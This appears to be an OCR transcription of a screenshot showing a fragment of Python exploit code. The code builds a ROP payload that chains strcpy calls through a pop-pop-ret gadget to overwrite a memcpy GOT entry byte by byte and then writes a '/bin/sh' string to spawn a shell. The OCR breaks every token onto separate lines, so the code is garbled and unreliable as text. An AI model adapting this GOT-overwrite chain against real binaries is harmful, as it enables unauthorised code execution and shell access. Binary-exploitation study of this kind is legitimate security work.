
payload +
=
 L_E
(
PPR
)
payload +
=
 L_E
(
MEMCPY_GOT+
1
)
payload +
=
 L_E
(
0x8048148
+
12
)
# 07
payload +
=
 L_E
(
STRCPY
)
payload +
=
 L_E
(
PPR
)
payload +
=
 L_E
(
MEMCPY_GOT+
2
)
payload +
=
 L_E
(
0x80486f4
+
6
)
# 75
payload +
=
 L_E
(
STRCPY
)
payload +
=
 L_E
(
PPR
)
payload +
=
 L_E
(
MEMCPY_GOT+
3
)
payload +
=
 L_E
(
0x8048148
+
1
)
# 00
payload +
=
 L_E
(
STRCPY
)
payload +
=
 L_E
(
PPR
)
payload +
=
 L_E
(
BINSH
)
payload +
=
 L_E
(
0x8048114
)
# /
payload +
=
 L_E
(
STRCPY
)
payload +
=
 L_E
(
PPR
)